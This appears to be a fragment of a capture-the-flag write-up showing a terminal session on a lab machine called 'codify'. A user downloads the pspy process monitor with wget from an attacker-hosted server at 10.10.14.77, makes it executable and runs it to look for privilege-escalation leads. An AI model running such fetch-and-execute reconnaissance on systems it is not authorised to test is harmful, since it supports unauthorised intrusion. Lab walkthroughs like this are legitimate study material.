 joshua@codify:~$ wget http://10.10.14.77:8000/pspy
--2023-11-10 10:24:45--  http://10.10.14.77:8000/pspy
Connecting to 10.10.14.77:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy’
pspy                   100%[=============================>]   2.96M   590KB/s    in 7.2s
2023-11-10 10:24:53 (419 KB/s) - ‘pspy’ saved [3104768/3104768]
joshua@codify:~$ ls
pspy  user.txt
joshua@codify:~$ chmod +x pspy
joshua@codify:~$ ./pspy
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes eve
ry 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-
recursive)